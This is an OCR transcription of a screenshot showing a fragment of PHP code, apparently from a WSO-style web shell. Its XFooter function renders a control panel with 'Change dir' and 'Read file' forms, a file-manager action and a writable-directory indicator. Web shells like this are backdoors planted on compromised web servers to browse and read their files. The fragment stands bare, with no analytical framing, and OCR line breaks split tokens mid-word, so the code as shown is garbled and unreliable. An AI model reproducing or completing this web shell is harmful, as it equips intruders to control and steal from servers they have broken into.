
function XFooter(){

$is_writable=is_writable($GLOBALS[\'cwd
\'])?" <font color=\'#25ff00\'>(Writeable)</
font>":" <font color=red>(Not writable)</fon
t>";

echo "

</div>

<table class=info id=toolsTbl cellpadding=3 
cellspacing=0 width=100%style=\'border-top:2
px solid #333;border-bottom:2px solid #33
3;\'>

<tr>

<td><form onsubmit=\'g(null,this.c.valu
e,\"\");return false;\'><span>Change dir:</s
pan><br><input class=\'toolsInp\' type=text 
name=c value=\'".htmlspecialchars($GLOBALS
[\'cwd\']) ."\'><input type=submit value=\'>
>\'></form></td>

<td><form onsubmit=\"g(\'FilesTools\',null,t
his.f.value);return false;\"><span>Read fil
e:</span><br><input class=\'toolsInp\' type=
text name=f><input type=submit value=\'>>\'>
</form></td>

</tr><tr>

<td><form onsubmit=\"g(\'FilesMan\',null,\'m